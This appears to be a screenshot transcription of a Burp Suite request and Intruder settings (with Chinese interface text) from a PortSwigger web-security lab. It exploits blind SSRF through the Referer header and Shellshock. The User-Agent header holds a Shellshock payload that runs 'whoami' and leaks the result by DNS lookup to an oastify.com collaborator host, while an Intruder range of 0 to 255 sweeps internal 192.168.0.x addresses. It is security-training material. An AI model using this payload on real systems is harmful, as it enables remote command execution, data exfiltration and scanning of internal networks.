 GET /product?productId=1 HTTP/2
Host: 0ac700d303a78db080125d5d004b007e.web-security-academy.net
Cookie: session=NuhFuOjv9rZqE4HGnY89i837WQqD53z9
Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).vjix5fogsrd8yyeybhsnmnp4evko8fw4.oastify.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://192.168.0.§1§:8080
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 0
到(To): 255
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0